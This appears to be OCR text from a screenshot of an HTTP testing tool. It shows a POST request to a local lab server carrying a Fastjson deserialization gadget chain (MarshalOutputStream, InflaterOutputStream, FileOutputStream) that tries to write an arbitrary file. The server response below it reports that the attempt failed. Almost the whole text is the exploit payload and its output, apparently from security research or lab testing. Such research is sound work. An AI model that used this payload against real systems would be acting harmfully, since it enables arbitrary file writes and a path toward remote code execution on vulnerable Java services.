 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10 {
11 "x":{
12 "@type":"java.lang.AutoCloseable",
13 "@type":"sun.rmi.server.MarshalOutputStream",
14 "out":{
15 "@type":"java.util.zip.InflaterOutputStream",
16 "out":{
17 "@type":"java.io.FileOutputStream",
18 "file":"C:/Users/whoami/Desktop/testtesttest.txt",
19 "append":false
20 },
21 "infl":{
22 "input":"SGVsbG8sIFcwMWZoNGNrZXIh"
23 },
24 "bufLen":1048576
25 },
26 "protocolVersion":1
27 }
28 }
Responses 108bytes / 216ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 21 Oct 2023 11:28:40 GMT
4 Content-Length: 108
5
6 {
7 "error": "default constructor not found. class sun.rmi.server.MarshalOutputStream",
8 "status": -1
9 }
远端地址:192.168.161.4:8888; 响
应时间:216ms; 总耗时:219ms; UR
L:http://192.168.161.4:8888/json